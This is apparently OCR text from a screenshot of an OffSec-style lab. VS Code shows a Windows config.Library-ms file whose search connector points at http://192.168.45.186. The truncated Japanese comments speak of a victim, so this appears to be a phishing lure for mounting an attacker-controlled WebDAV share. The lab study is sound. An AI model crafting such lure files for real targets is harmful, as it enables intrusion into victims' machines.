 Terminal Help config.Library-ms - Visual Studio Code
Get Started config.Library-ms
C: > Users > offsec > Documents > config.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/libr
3 <name>@windows.storage.dll,-34582</name>
4 <version>6</version>
5 <isLibraryPinned>true</isLibraryPinned>
6 <iconReference>imageres.dll,-1003</iconReference> # ドキュメントフォルダーの
7 <templateInfo>
8 <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType> # 被害者に
9 </templateInfo>
10 <searchConnectorDescriptionList>
11 <searchConnectorDescription>
12 <isDefaultSaveLocation>true</isDefaultSaveLocation>
13 <isSupported>false</isSupported>
14 <simpleLocation>
15 <url>http://192.168.45.186</url>
16 </simpleLocation>
17 </searchConnectorDescription>
18 </searchConnectorDescriptionList>
19 </libraryDescription>
Ln 15, Col 27 Spaces: 4 UTF-8 CRLF Plain Text
A
12:10 PM
12/9/2025